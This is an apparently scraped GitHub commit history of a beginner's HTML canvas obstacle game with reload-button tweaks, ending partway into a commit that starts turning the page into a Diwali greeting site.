
==== index.html @ 6ab2a339 "Create index.html" ====
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<style>
canvas {
    border:1px solid #d3d3d3;
    background-color: #f1f1f1;
}
</style>
</head>
<body onload="startGame()">
<script>

var myGamePiece;
var myObstacles = [];
var myScore;

function startGame() {
    myGamePiece = new component(30, 30, "red", 10, 120);
    myGamePiece.gravity = 0.05;
    myScore = new component("30px", "Consolas", "black", 280, 40, "text");
    myGameArea.start();
}

var myGameArea = {
    canvas : document.createElement("canvas"),
    start : function() {
        this.canvas.width = 480;
        this.canvas.height = 270;
        this.context = this.canvas.getContext("2d");
        document.body.insertBefore(this.canvas, document.body.childNodes[0]);
        this.frameNo = 0;
        this.interval = setInterval(updateGameArea, 20);
        },
    clear : function() {
        this.context.clearRect(0, 0, this.canvas.width, this.canvas.height);
    }
}

function component(width, height, color, x, y, type) {
    this.type = type;
    this.score = 0;
    this.width = width;
    this.height = height;
    this.speedX = 0;
    this.speedY = 0;    
    this.x = x;
    this.y = y;
    this.gravity = 0;
    this.gravitySpeed = 0;
    this.update = function() {
        ctx = myGameArea.context;
        if (this.type == "text") {
            ctx.font = this.width + " " + this.height;
            ctx.fillStyle = color;
            ctx.fillText(this.text, this.x, this.y);
        } else {
            ctx.fillStyle = color;
            ctx.fillRect(this.x, this.y, this.width, this.height);
        }
    }
    this.newPos = function() {
        this.gravitySpeed += this.gravity;
        this.x += this.speedX;
        this.y += this.speedY + this.gravitySpeed;
        this.hitBottom();
    }
    this.hitBottom = function() {
        var rockbottom = myGameArea.canvas.height - this.height;
        if (this.y > rockbottom) {
            this.y = rockbottom;
            this.gravitySpeed = 0;
        }
    }
    this.crashWith = function(otherobj) {
        var myleft = this.x;
        var myright = this.x + (this.width);
        var mytop = this.y;
        var mybottom = this.y + (this.height);
        var otherleft = otherobj.x;
        var otherright = otherobj.x + (otherobj.width);
        var othertop = otherobj.y;
        var otherbottom = otherobj.y + (otherobj.height);
        var crash = true;
        if ((mybottom < othertop) || (mytop > otherbottom) || (myright < otherleft) || (myleft > otherright)) {
            crash = false;
        }
        return crash;
    }
}

function updateGameArea() {
    var x, height, gap, minHeight, maxHeight, minGap, maxGap;
    for (i = 0; i < myObstacles.length; i += 1) {
        if (myGamePiece.crashWith(myObstacles[i])) {
            return;
        } 
    }
    myGameArea.clear();
    myGameArea.frameNo += 1;
    if (myGameArea.frameNo == 1 || everyinterval(150)) {
        x = myGameArea.canvas.width;
        minHeight = 20;
        maxHeight = 200;
        height = Math.floor(Math.random()*(maxHeight-minHeight+1)+minHeight);
        minGap = 50;
        maxGap = 200;
        gap = Math.floor(Math.random()*(maxGap-minGap+1)+minGap);
        myObstacles.push(new component(10, height, "green", x, 0));
        myObstacles.push(new component(10, x - height - gap, "green", x, height + gap));
    }
    for (i = 0; i < myObstacles.length; i += 1) {
        myObstacles[i].x += -1;
        myObstacles[i].update();
    }
    myScore.text="SCORE: " + myGameArea.frameNo;
    myScore.update();
    myGamePiece.newPos();
    myGamePiece.update();
}

function everyinterval(n) {
    if ((myGameArea.frameNo / n) % 1 == 0) {return true;}
    return false;
}

function accelerate(n) {
    myGamePiece.gravity = n;
}
</script>
<br>
<button onmousedown="accelerate(-0.2)" onmouseup="accelerate(0.05)">ACCELERATE</button>
<p>Use the ACCELERATE button to stay in the air</p>
<p>How long can you stay alive?</p>
</body>
</html>

==== commit ce410475: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,7 +1,7 @@
 <!DOCTYPE html>
 <html>
 <head>
-<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
+<meta name="viewport" content="width=100%, initial-scale=1.0"/>
 <style>
 canvas {
     border:1px solid #d3d3d3;

==== commit 9a9efeb4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -133,5 +133,6 @@
 <button onmousedown="accelerate(-0.2)" onmouseup="accelerate(0.05)">ACCELERATE</button>
 <p>Use the ACCELERATE button to stay in the air</p>
 <p>How long can you stay alive?</p>
+<input type="button" value="Reload Page" onClick="reload">
 </body>
 </html>

==== commit 1cc47707: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -134,5 +134,6 @@
 <p>Use the ACCELERATE button to stay in the air</p>
 <p>How long can you stay alive?</p>
 <input type="button" value="Reload Page" onClick="reload">
+<button onClick="window.location.reload();">Refresh Page</button>
 </body>
 </html>

==== commit 54493e2d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -128,6 +128,13 @@
 function accelerate(n) {
     myGamePiece.gravity = n;
 }
+const reloadtButton = document.querySelector("#reload");
+// Reload everything:
+function reload() {
+    reload = location.reload();
+}
+// Event listeners for reload
+reloadButton.addEventListener("click", reload, false);
 </script>
 <br>
 <button onmousedown="accelerate(-0.2)" onmouseup="accelerate(0.05)">ACCELERATE</button>


==== commit 44164f6f: "diwali" ====
--- a/index.html
+++ b/index.html
@@ -1,146 +1,774 @@
-<!DOCTYPE html>
 <html>
 <head>
-<meta name="viewport" content="width=100%, initial-scale=1.0"/>
-<style>
-canvas {
-    border:1px solid #d3d3d3;
-    background-color: #f1f1f1;
+<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
+<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1"/>
+<title>🙏 Happy Diwali  🙏</title>
+ <meta name="google" value="notranslate">
+ <meta property="og:type" content="Make your own wonderful wish for you loved one" />
